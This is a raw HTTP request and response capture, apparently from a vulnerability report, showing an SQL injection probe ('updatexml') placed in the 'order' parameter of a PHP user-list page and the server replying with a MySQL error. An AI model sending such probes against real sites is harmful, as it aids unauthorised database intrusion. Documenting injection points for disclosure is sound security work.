 GET
home_user_list.html?st=2&username=&page=&order=updatexml%0d(
) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 09:46:25 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 09:46:25 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>